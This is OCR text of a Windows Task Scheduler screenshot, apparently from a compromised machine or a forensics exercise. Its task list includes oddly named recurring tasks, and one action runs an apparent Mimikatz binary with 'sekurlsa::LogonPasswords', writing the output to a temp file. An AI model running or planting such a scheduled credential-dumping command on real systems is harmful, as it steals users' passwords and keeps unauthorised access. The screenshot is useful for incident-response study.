 Task Scheduler
File Action View Help
Task Schedule
Task Sche
Name Status Triggers
Amazon Ec2 Launc... Disabled At system startup
check logged in Ready At 4:59 PM every day
Clean file system Ready At 4:55 PM every day
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat every 00:02:00 indefinitely.
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat every 5 minutes indefinitely.
update windows Ready
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these
actions, open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt